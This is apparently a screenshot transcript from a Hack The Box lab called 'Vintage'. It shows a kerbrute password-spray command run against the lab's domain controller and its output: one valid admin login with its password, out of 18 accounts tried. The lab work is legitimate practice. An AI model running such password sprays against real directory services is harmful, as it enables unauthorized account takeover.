 ┌──(kalin㉿kali)-[~/Vintage/kerbrute/dist]
└─$ ./kerbrute_linux_amd64 passwordspray -d vintage.htb --dc dc01.vintage.htb userlist.txt Uncr4ck4bl3P4ssW0rd0312
kerbrute
Version: dev (9cfb81e) - 04/25/25 - Ronnie Flathers @ropnop
2025/04/25 13:40:06 >  Using KDC(s):
2025/04/25 13:40:06 >   dc01.vintage.htb:88
2025/04/25 13:40:07 >  [+] VALID LOGIN:  C.Neri_adm@vintage.htb:Uncr4ck4bl3P4ssW0rd0312
2025/04/25 13:40:07 >  Done! Tested 18 logins (1 successes) in 0.940 seconds